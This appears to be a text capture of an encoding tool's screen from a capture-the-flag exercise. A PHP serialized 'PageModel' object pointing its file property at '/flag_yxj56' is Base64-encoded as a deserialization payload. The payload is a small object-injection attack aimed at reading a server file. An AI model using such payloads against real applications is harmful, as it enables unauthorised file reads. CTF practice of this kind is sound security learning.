 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
From Base64
Alphabet
A-Za-z0-9+/=
Input
length: 50
lines: 1
O:9:"PageModel":1:{s:4:"file";s:11:"/flag_yxj56";}
Output
start: 68 time: 2ms
end: 68 length: 68
length: 0 lines: 1
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsYWdfeXhqNTYiO30=